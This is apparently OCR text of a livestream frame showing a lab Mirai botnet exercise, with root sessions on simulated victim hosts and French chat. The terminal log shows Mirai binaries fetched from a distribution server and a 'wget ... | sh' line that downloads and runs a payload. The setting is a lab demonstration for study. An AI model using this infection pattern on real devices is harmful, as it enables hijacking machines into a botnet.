 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet, fin !
CSSH [46]
Index of /bins - Mozilla F...
qterminal
CSSH: root@10.6.0.100
victim-alpine:~#
victim-alpine:~#
CSSH: root@10.6.0.112
root@victim-debian:~#
CSSH: root@10.6.0.118
root@OpenWrt:~#
CSSH: root@10.6.0.124
CSSH: root@10.6.0.127
CSSH: root@10.6.0.130
root@OpenWrt:~#
root@victim-debian:~#
root@victim-debian:~#
10.6.0.188 session closed
CSSH: root@10.6.0.145
10.6.0.177 session closed
10.6.0.185 session closed
10.6.0.164 session closed
10.6.0.160 session closed
10.6.0.192 session closed
10.6.0.155 session closed
10.6.0.148 session closed
10.6.0.193 session closed
10.6.0.166 session closed
10.6.0.110 session closed
10.6.0.167 session closed
10.6.0.139 session closed
10.6.0.182 session closed
10.6.0.194 session closed
10.6.0.170 session closed
CSSH: root@10.6.0.184
session closed
CSSH: root@10.6.0.104
CSSH: root@10.6.0.107
victim-alpine:~#
CSSH: root@10.6.0.113
CSSH: root@10.6.0.116
CSSH: root@10.6.0.119
CSSH: root@10.6.0.122
root@OpenWrt:~#
root@OpenWrt:~#
CSSH: root@10.6.0.131
root@victim-debian:~#
CSSH: root@10.6.0.137
root@victim-debian:~#
CSSH: root@10.6.0.143
CSSH: root@10.6.0.152
CSSH: root@10.6.0.161
CSSH: root@10.6.0.176
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~
nils@kali-isp5: ~
nils@kali-isp5: ~
--2021-12-30 20:56:32-- http://10.5.0.11/bins/mirai.spc
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 64300 (63K) [chemical/x-galactic-spc]
Saving to: ‘dvrHelper’
dvrHelper 100%[===========>] 62.79K --.-KB/s in 0.002s
2021-12-30 20:56:32 (37.3 MB/s) - ‘dvrHelper’ saved [64300/64300]
sh: 11: ./dvrHelper: Exec format error
--2021-12-30 20:56:32-- http://10.5.0.11/bins/mirai.x86
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 58256 (57K)
Saving to: ‘dvrHelper’
dvrHelper 100%[===========>] 56.89K --.-KB/s in 0.001s
2021-12-30 20:56:32 (109 MB/s) - ‘dvrHelper’ saved [58256/58256]
im-debian:~# wget -O - http://10.5.0.11/bins/bins.sh | sh^C
im-debian:~# listening tun0
root@victim-debian:~# ^C
root@victim-debian:~# ^C
root@victim-debian:~#
CSSH [46]
File Hosts Send Help
disney-piracy/
X4vi... j'etais en train de
chercher dans les
ancienne videos
La gars est malin quand
même, il divulgue une
partie du code pour se
venger d'autres
personnes mais il pense
quand même à proposer
tout le contenu en mode
payant
yoda_b... c'était suffisant pour
pourrir une connexion
adsl ... à l'époque
yoda_b... après c'est ptete le
nombre de machines
dans le botnet qui fait
que l'attaque est
impactante
yoda_b... 300k + 300k + 300k + ...
yoda_b... wget | bash ?
yoda_b... hmmmm cssh en perltk
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils